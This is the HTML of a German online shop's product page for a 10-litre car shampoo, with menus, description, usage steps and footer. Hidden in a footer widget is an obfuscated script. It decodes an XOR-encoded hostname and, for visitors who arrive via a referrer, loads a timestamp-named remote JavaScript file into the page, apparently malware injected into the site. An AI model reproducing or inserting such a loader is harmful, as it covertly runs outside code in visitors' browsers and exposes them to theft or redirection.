	<li id="menu-item-6033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6033 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link">Reinigungsknete</a></li>
	<li id="menu-item-6046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6046 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link">Wascheimer</a></li>
	<li id="menu-item-6047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6047 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link">Waschhandschuh</a></li>
</ul>

</div>
</li>
<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6029 item-level-0 menu-width-full-width menu-default-dropdown pos-default"><a href="#" class="kalles-nav-link">Tücher</a>
<div class='megamenu-dropdown sub-menu'>

<ul class='sub-menu'>
	<li id="menu-item-6023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6023 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link">Mikrofaser</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6048 item-level-1 menu-default-dropdown pos-default"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link">Trockentuch</a></li>
</ul>

</div>
</li>
</ul>					</nav><!-- .the4-navigation -->
				</div>
				<div class="col-lg-auto col-lg-2 col-md-5 col-4 tr col_group_btns">
					<div class="the4-action in_flex al_center middle-xs">
			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header --><div id="the4-content">
<div class="the4-wc-single wc-single-1 mb__60 left buynow_btn_full has-buy-now">
	<div class="woo-brc bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><div class="row al_center fl_center"><div class="container flex"><div class="col"><nav class="woocommerce-breadcrumb"><a href="https://excase-service.shop">Home</a><i class="t4_icon_angle-right-solid"></i><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/">Vorreiniger</a><i class="t4_icon_angle-right-solid"></i>renideo Shay &#8211; Top Glanz Shampoo | 10l</nav></div><div class="col-auto flex al_center"><a href="https://excase-service.shop/produkt/renideo-amia-schnellglanz-mit-anti-kalk-10l/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-left-solid"></i><span class="tt_txt">renideo Amia - Schnellglanz mit Anti-Kalk | 10l</span></a><a href="https://excase-service.shop/shop/" class="pl__5 pr__5 fs__20 cd chp ttip_nt tooltip_bottom_left"><i class="fwb t4_icon_t4-grid  fs__18"></i><span class="tt_txt">zurück zu den Produkten</span></a><a href="https://excase-service.shop/produkt/renideo-wade-hochglanz-spruehwachs-10l/" class="pl__5 pr__5 fs__18 cd chp ttip_nt tooltip_bottom_left"><i class="t4_icon_angle-right-solid"></i><span class="tt_txt">renideo Wade - Hochglanz Sprühwachs | 10l</span></a></div></div></div></div><div class="woocommerce-notices-wrapper"></div>	<div class="container">	<div id="product-5032" class="mt__40 data-featured-product-se post-5032 product type-product status-publish has-post-thumbnail product_cat-aussenreiniger product_cat-excase product_cat-hersteller product_cat-renideo product_cat-vorreiniger first outofstock taxable shipping-taxable purchasable product-type-simple">
        <div class="row flex">
            <div class="col-md-12 col-xs-12">
                <div class="row">
					<div class="col-md-6 col-sm-6 col-xs-12 pr mb__30">
						<div class="badge tu tc fs__12 ls__2">
	<span class="sold-out product-label">Ausverkauft</span></div><div class="single-product-thumbnail pr left no-nav">
	<div class="main-img-wrapper pr">
		<div class="p-thumb images woocommerce-product-gallery the4-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
			<div data-thumb="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-120x120.png" class="p-item woocommerce-product-gallery__image"><a class="single-product-img-link" href="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png"><div class="single-product-img-wrapper the4-lazyload"><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20600%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="the4-product-image wp-post-image lazyload" alt="" title="" data-caption="" data-src="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png" data-large_image="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png" data-zoom-image="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png" data-large_image_width="1000" data-large_image_height="1000" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-600x600.png 600w, https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-300x300.png 300w, https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-150x150.png 150w, https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-768x768.png 768w, https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay-120x120.png 120w, https://excase-service.shop/wp-content/uploads/2022/04/produkt_kanister_shay.png 1000w" data-sizes="auto" /></div></a></div>		</div>
		<div class="kalles_product_image_action pa">
			<div class="kalles-product-gallery-btn p_group_btns flex">
                <button class="bghp br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button>
                </div>		</div>
	</div> <!-- .main-img-wrapper -->
	<div class="kales-thumb-outsite"></div>
</div>					</div>

					<div class="col-md-6 col-sm-6 col-xs-12 mb__30">
						<div class="summary entry-summary">
							<h1 class="product_title entry-title">renideo Shay &#8211; Top Glanz Shampoo | 10l</h1><div class="flex wrap fl_between al_center price-review">
		
				<div class="legacy-itemprop-offers">

		
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;109,90</bdi></span></p>
		<div class="wgm-info woocommerce-de_price_taxrate ">Enthält 19% MwSt.</div>
		<span class="wgm-info price-per-unit price-per-unit-loop ppu-variation-wrap">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>&nbsp;9,99</bdi></span> / 1 kg)</span><div class="wgm-info woocommerce_de_versandkosten">zzgl. <a class="versandkosten" href="https://excase-service.shop/versand-lieferung/" target="_blank">Versand</a></div>
		</div>

		</div><div class="woocommerce-product-details__short-description">
	
    <p>der, der dein geliebtes Fahrzeug wieder zum Glänzen bringt und lästigem Dreck so richtig auf die Pelle rückt – bereit für eine Schaumparty mit mir?</p>
</div>
<div class="btn-atc btn_des_1 btn_txt_3 stripe-enabled atc-slide"><p class="stock out-of-stock">Out of stock</p>
</div><div class="extra-link t4-size-guide mt__25 fwsb"></div><div class="product_meta">
			
</div>

						</div><!-- .summary -->
					</div>
				</div>
			</div>
            		</div>
        	
		<div class="woocommerce-tabs wc-tabs-wrapper pt__50">
			<ul class="tabs wc-tabs flex center-xs fs__16" role="tablist">
									<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
						<a class="db br__40 cg" href="#tab-description">Description</a>
					</li>
									<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
						<a class="db br__40 cg" href="#tab-additional_information">Additional information</a>
					</li>
									<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
						<a class="db br__40 cg" href="#tab-reviews">Reviews (0)</a>
					</li>
							</ul>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description"  role="tabpanel" aria-labelledby="tab-title-description">
					
	<h2>Description</h2>

<h3><strong>Dieses Vorteilspaket enthält:</strong></h3>
<ul>
<li>1x 10l Shay – Top Glanz Shampoo</li>
<li>1x 500ml Shay – Top Glanz Shampoo</li>
<li>1x Abfüllhahn</li>
</ul>
<div class="elementor-element elementor-element-a8b2b22 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="a8b2b22" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Anwendung</h3>
</div>
</div>
<div class="elementor-element elementor-element-7ba3a3c ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor ob-harakiri" data-id="7ba3a3c" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<p>Je nach Bedarf ca. 50 ml Shampoo auf 10 L warmes Wasser in den Eimer dazu geben. Mit einem Schwamm alle Lackoberflächen behandeln und mit einem Hochdruckreiniger gründlich nachspülen</p>
<div class="elementor-element elementor-element-7509b40 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading ob-harakiri" data-id="7509b40" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h3 class="elementor-heading-title elementor-size-default">Eigenschaften</h3>
</div>
</div>
<div class="elementor-element elementor-element-75b2d68 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor ob-harakiri" data-id="75b2d68" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
<div class="elementor-widget-container">
<ul>
<li>zum Einsatz im manuellen Verfahren</li>
<li>enthält spezielle waschaktive Substanzen, Pflegestoffe</li>
<li>besonders hautfreundlich</li>
<li>ist wachsverträglich</li>
</ul>
</div>
</div>
</div>
</div>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information"  role="tabpanel" aria-labelledby="tab-title-additional_information">
					
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">11 kg</td>
		</tr>
	</table>
				</div>
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews"  role="tabpanel" aria-labelledby="tab-title-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;renideo Shay &#8211; Top Glanz Shampoo | 10l&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/renideo-shay-top-glanz-shampoo-10l/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">You must be <a href="https://excase-service.shop/mein-konto/">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>
					</div>

	
        <meta itemprop="url" content="https://excase-service.shop/produkt/renideo-shay-top-glanz-shampoo-10l/" />
	</div>
</div>
	</div>
</div>			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
